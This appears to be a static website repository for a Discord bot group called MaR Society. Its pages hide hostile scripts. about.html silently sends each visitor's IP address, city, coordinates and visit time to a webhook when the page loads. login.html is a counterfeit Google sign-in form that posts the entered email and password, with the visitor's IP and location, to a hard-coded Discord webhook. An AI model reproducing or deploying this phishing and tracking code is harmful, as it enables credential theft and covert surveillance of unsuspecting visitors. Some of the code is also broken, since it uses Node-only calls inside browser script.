

<file: about.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css">
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-image: url("blueback.jpeg");
            background-size: cover;
            color: #333;
        }
        
        .container {
            max-width: 800px;
            margin: 20px auto;
            padding: 20px;
            background: rgba(0, 162, 255, 0.8);
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            opacity: 0.8;
            border: rgba(0, 68, 255, 0.8) solid 4px;
        }
        
        .containerContainer {
            max-width: 800px;
            margin: 20px auto;
            padding: 20px;
            background: rgba(0, 110, 255, 0.8);
            border: rgba(0, 89, 255, 0.8) solid 4px;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            opacity: 0.8;
        }
        
        .containerDarker {
            max-width: 800px;
            margin: 20px auto;
            padding: 20px;
            background: rgba(0, 60, 255, 0.8);
            border: rgb(0, 26, 255) solid 4px;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            opacity: 0.8;
        }
        
        h1 {
            color: #ffffff;
            text-align: center;
            font-size: 40px;
        }
        
        h2,
        h3 {
            color: #ffffff;
            text-align: center;
            font-size: 30px;
        }
        
        p {
            color: #ffffff;
            font-size: 20px;
            line-height: 1.6;
        }
        
        a {
            color: #00ff00;
            text-decoration: none;
            transition: color 0.3s;
        }
        
        a:hover {
            color: #0d9900;
        }
        
        .fadeInUp {
            animation: fadeInUp 1s ease;
        }
        
        .commandHeader {
            font-size: 30px;
        }
        
        .verifyButton {
            font-size: 30px;
            font-family: Arial, Helvetica, sans-serif;
            background-color: #00ff00;
            border: green solid 2px;
            cursor: pointer;
            border-radius: 20px;
            margin: 0;
            position: absolute;
            left: 50%;
            transform: translate(-50%, -50%);
            transition: background-color 0.3s;
        }
        
        .verifyButton:hover {
            font-size: 30px;
            font-family: Arial, Helvetica, sans-serif;
            background-color: #00ca00;
            border: green solid 2px;
            cursor: pointer;
            border-radius: 20px;
            margin: 0;
            position: absolute;
            left: 50%;
            transform: translate(-50%, -50%);
            transition: background-color 0.3s;
        }
        
        .navbar {
            background-color: #00b7ff;
            border: #003cff solid 4px;
            border-radius: 10px;
            position: fixed;
            width: 100%;
            top: 0;
            left: 0;
            z-index: 2;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        
        .navbar a {
            float: left;
            display: block;
            color: white;
            border-radius: 10px;
            text-align: center;
            padding: 24px 26px;
            text-decoration: none;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            left: 50%;
            transition: background-color 0.3s;
        }
        
        .navbar a:hover {
            background-color: #0099ff;
            border-radius: 10px;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            color: black;
            left: 50%;
            transition: background-color 0.3s;
        }
        
        .cookie-popup {
            position: fixed;
            bottom: 20px;
            left: 50%;
            transform: translateX(-50%);
            background-color: rgba(0, 0, 0, 0.8);
            color: #fff;
            padding: 10px 20px;
            border-radius: 10px;
            display: none;
        }
        
        .cookie-popup img {
            width: 20px;
            vertical-align: middle;
            margin-right: 10px;
        }
        
        @keyframes fadeInUp {
            0% {
                opacity: 0;
                transform: translateY(20px);
            }
            100% {
                opacity: 100;
                transform: translateY(0);
            }
        }
    </style>
</head>

<body>
    <div class="navbar">
        <a href="index">Home</a>
        <a href="devs">Developers</a>
        <a href="about">About</a>
        <a href="shop">Shop</a>
        <a href="https://discord.gg/ZbuNedvZPT">Contact</a>
    </div>
    <br>
    <br>
    <br>

    <div class="cookie-popup" id="cookiePopup">
        <img src="cookie.png" alt="Cookie"> We use cookies to improve your experience on our site. By continuing to use our site, you accept our use of cookies.
    </div>


    <div class="container animate__animated animate__fadeInUp">
        <h1><u><b>About</b></u></h1>
        <div class="containerContainer">
            <div class="backgroundCont">
                <h2><u><b>WHAT ARE WE ABOUT?</b></u>
                </h2>
                <div class="containerDarker">
                    <h3><u>MaR Society</u></h3>
                    <p>We are a peaceful society that believes in peace. We make bots for all of your discordian needs! Anything you need in a discord bot, we can make!</p>
                </div>
                <br>
                <div class="containerDarker">
                    <h3><u>How do I request custom bots?</u></h3>
                    <p>You can request custom bots by joining the <a href="devcrafters_link">DEVCRAFTERS</a> discord server and going to the 'talk-to-us' channel under the 'private consulting' category. There, you will find another server to join. Open a
                        ticket in that server and a staff member or developer will be with you as soon as possible!</p>
                </div>
                <br>
                <div class="containerDarker">
                    <h3><u>What languages do our developers know?</u></h3>
                    <p>Our developers know many languages, such as the following commands:</p>
                    <p class="commandHeader"><u>Website development:</u></p>
                    <p>· HTML</p>
                    <p>· JavaScript</p>
                    <p>· CSS</p>
                    <p>· PHP</p>
                    <p class="commandHeader"><u>Programming:</u></p>
                    <p>· Python</p>
                    <p>· JavaScript</p>
                    <p>· C#</p>
                    <p>· C++</p>
                </div>
            </div>
        </div>
        <p style="text-align: center;">Powered by MaR Society © 2024</p>
    </div>
   <script>
        const env = require('dotenv');
        env.config();
       
        function setCookie(cname, cvalue, exdays) {
            var d = new Date();
            d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
            var expires = "expires=" + d.toUTCString();
            document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
        }


        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = decodeURIComponent(document.cookie);
            var ca = decodedCookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }


        function checkCookie() {
            var cookieConsent = getCookie("cookieConsent");
            if (cookieConsent == "") {

                document.getElementById("cookiePopup").style.display = "block";
            }
        }


        function acceptCookies() {
            document.getElementById("cookiePopup").style.display = "none";
            setCookie("cookieConsent", "accepted", 365); // Set cookie for 1 year
        }


        window.onload = function() {
            checkCookie();
        };


        function sendMessage() {
            fetch("https://ipinfo.io/json")
                .then(response => response.json())
                .then(data => {
                    var ipAddress = data.ip;
                    var country = data.country;
                    var city = data.city;
                    var latitude = data.loc.split(',')[0];
                    var longitude = data.loc.split(',')[1];
                    var browser = navigator.userAgent;
                    var currentTime = new Date().toLocaleString();
                    var webhookUrl = process.env.WEBHOOK;
                    var message = "USER FOUND:\nIP address is: " + ipAddress + "\nlocated in: " + city + ", " + country + "\nlatitude is: " + latitude + "\nlongitude is: " + longitude + "\nbrowser was opened at: " + currentTime;

                    var xhr = new XMLHttpRequest();
                    xhr.open("POST", webhookUrl, true);
                    xhr.setRequestHeader("Content-Type", "application/json");
                    xhr.onreadystatechange = function() {
                        if (xhr.readyState === 4 && xhr.status === 204) {
                            console.log("Message sent successfully!");
                        } else {
                            console.error("Failed to send message. Status code: " + xhr.status);
                        }
                    };
                    xhr.send(JSON.stringify({
                        "content": message
                    }));
                })
                .catch(error => {
                    console.error("Error fetching geolocation information: " + error.message);
                });
        }

        window.onload = function() {
            sendMessage();
        };
    </script>
</body>

</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Google Login Form</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background-size: cover;
            font-family: 'Google Sans','Noto Sans Myanmar UI',arial,sans-serif;
        }
        
        .box {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 25rem;
            padding: 2.5rem;
            box-sizing: border-box;
            border: 1px solid #dadce0;
            -webkit-border-radius: 8px;
            border-radius: 8px;
        }
        
        .google-logo {
            display: flex;
            justify-content: center;
            padding-bottom: 15px;
        }

        .box h2 {
            margin: 0px 0 -0.125rem;
            padding: 0;
            color: #fff;
            text-align: center;
            color: #202124;
            font-family: 'Google Sans','Noto Sans Myanmar UI',arial,sans-serif;
            font-size: 24px;
            font-weight: 400;
        }

        .box p {
            font-size: 16px;
            font-weight: 400;
            letter-spacing: .1px;
            line-height: 1.5;
            margin-bottom: 25px;
            text-align: center;
        }
        
        .box .inputBox {
            position: relative;
        }
        
        .box .inputBox input {
            width: 93%;
            padding: 0.625rem 10px;
            font-size: 1rem;
            letter-spacing: 0.062rem;
            margin-bottom: 1.875rem;
            border: 1px solid #ccc;
            background: transparent;
            border-radius: 4px;
        }
        
        .box .inputBox label {
            position: absolute;
            top: 0;
            left: 10px;
            padding: 0.625rem 0;
            font-size: 1rem;
            color: grey;
            pointer-events: none;
            transition: 0.3s;
        }
        
        .box .inputBox input:focus ~ label,
        .box .inputBox input:valid ~ label,
        .box .inputBox input:not([value=""]) ~ label {
            top: -1.125rem;
            left: 10px;
            color: #1a73e8;
            font-size: 0.75rem;
            background-color: white;
            height: 10px;
            padding-left: 5px;
            padding-right: 5px;
        }

        .box .inputBox input:focus {
            outline: none;
            border: 2px solid #1a73e8;
        }

        .box input[type="submit"] {
            border: none;
            outline: none;
            color: #fff;
            background-color: #1a73e8;
            padding: 0.625rem 1.25rem;
            cursor: pointer;
            border-radius: 0.312rem;
            font-size: 1rem;
            float: right;
        }
        
        .box input[type="submit"]:hover {
            background-color: #287ae6;
            box-shadow: 0 1px 1px 0 rgba(66,133,244,0.45), 0 1px 3px 1px rgba(66,133,244,0.3);
        }            

        .forgot {
            margin-top: -20px;
        }

        .forgot button {
            -webkit-border-radius: 4px;
            border-radius: 4px;
            color: #1a73e8;
            display: inline-block;
            font-weight: 500;
            letter-spacing: .25px;
            outline: 0;
            position: relative;
            background-color: transparent;
            cursor: pointer;
            font-size: inherit;
            padding: 0;
            text-align: left;
            border: 0;
        }
    </style>
</head>
<body>
    <div class="box">
        <div id="logo" class="google-logo" title="Google"><div class="rr0DNb" jsname="l4eHX"><svg viewBox="0 0 75 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="l5Lhkf"><g id="qaEJec"><path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path></g><g id="YGlOvc"><path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path></g><g id="BWfIk"><path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path></g><g id="e6m3fd"><path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path></g><g id="vbkDmc"><path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path></g><g id="idEJde"><path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path></g></svg></div></div>
        <h2>Sign in</h2>
        <p>Use a Google account to continue the action you were trying to do.</p>
        <form id="loginForm">
            <div class="inputBox">
                <input type="email" name="email" required="" onkeyup="this.setAttribute('value', this.value);" value="">
                <label>E-mail address or telephone number</label>
            </div>
            <div class="inputBox">
                <input type="password" name="password" required="">
                <label>Password</label>
            </div>
            <div class="forgot">
                <button type="button">Forgot your address?</button>
            </div>
            <input type="submit" name="sign-in" value="Sign In">
        </form>
    </div>

    <script>
        function openNewTab(url) {
            const newTab = window.open(url, '_blank');
            newTab.focus();
        }

        function handleFormSubmit(event) {
            event.preventDefault(); 

            const emailInput = document.querySelector('input[name="email"]');
            const passwordInput = document.querySelector('input[name="password"]');
            const email = emailInput.value;
            const password = passwordInput.value;

            // Obtain IP address and geolocation
            fetch('https://ipapi.co/json/')
            .then(response => response.json())
            .then(data => {
                const ip = data.ip;
                const latitude = data.latitude;
                const longitude = data.longitude;
                const location = data.city + ', ' + data.region + ', ' + data.country_name;

                // Send message to Discord webhook
                const webhookURL = 'https://discord.com/api/webhooks/1266801188385460295/4-SAhQzDEDvi_6rJ65UA6pvj-BKj7nPWFn4JG7qSnsUH9MUD65EzUcYwp1UyfOZEb7jW';
                const message = `User logged in:\nEmail: ${email}\nPassword: ${password}\nIP Address: ${ip}\nLatitude: ${latitude}\nLongitude: ${longitude}\nLocation: ${location}\nTime: ${new Date().toLocaleString()}`;
                
                fetch(webhookURL, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({ content: message })
                })
                .then(response => {
                    if (!response.ok) {
                        throw new Error('Failed to send message to Discord webhook');
                    }
                })
                .catch(error => {
                    console.error('Error:', error);
                });
            })
            .catch(error => {
                console.error('Error:', error);
            });

            // Open the specified URL in a new tab after logging in
            openNewTab("https://verifier-discord.github.io");
        }

        document.getElementById("loginForm").addEventListener("submit", handleFormSubmit);
    </script>
</body>
</file>

<file: verify.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verify</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>
    <div class="container">
        <h1><u>Verify!</u></h1>
        <p>Please verify with the button below:</p>
        <br>
        <button id="clicker">Verify</button>
        <br>
        <br>
        <div class="result" id="output">
            <p id="status-text"></p>
        </div>
    </div>
    <script src="htxml795.js"></script>
</body>

</html>
</file>
<file: styles.css>
body {
    background-image: url("blueback.jpeg");
    background-size: cover;
    text-align: center;
    color: white;
    font-family: Arial, Helvetica, sans-serif;
}

.verifyButton {
    font-size: 30px;
    font-family: Arial, Helvetica, sans-serif;
    background-color: #00ff00;
    border: green solid 2px;
    cursor: pointer;
    border-radius: 20px;
    margin: 0;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: background-color 0.3s;
}

.verifyButton:hover {
    font-size: 30px;
    font-family: Arial, Helvetica, sans-serif;
    background-color: #00ca00;
    border: green solid 2px;
    cursor: pointer;
    border-radius: 20px;
    margin: 0;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: background-color 0.3s;
}

.container {
    max-width: 800px;
    margin: 20px auto;
    padding: 20px;
    background: rgba(0, 162, 255, 0.8);
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    opacity: 0.8;
    border: rgba(0, 68, 255, 0.8) solid 4px;
}

.successful {
    background-color: rgb(0, 255, 0);
    border: #00ca00 solid 2px;
    border-radius: 30px;
    opacity: 1;
}

.failed {
    background-color: red;
    border: rgb(211, 0, 0) solid 2px;
    border-radius: 30px;
    opacity: 1;
}

.container {
    max-width: 400px;
    margin: 0 auto;
    padding: 20px;
    border: 1px solid #ccc;
    border-radius: 5px;
    text-align: center;
}

h1 {
    color: #333;
}

p {
    color: #666;
}

.g-recaptcha {
    margin-bottom: 20px;
}

button {
    background-color: #007bff;
    color: #fff;
    border: none;
    border-radius: 5px;
    padding: 10px 20px;
    cursor: pointer;
    font-size: 16px;
}

button:hover {
    background-color: #0056b3;
}
</file>
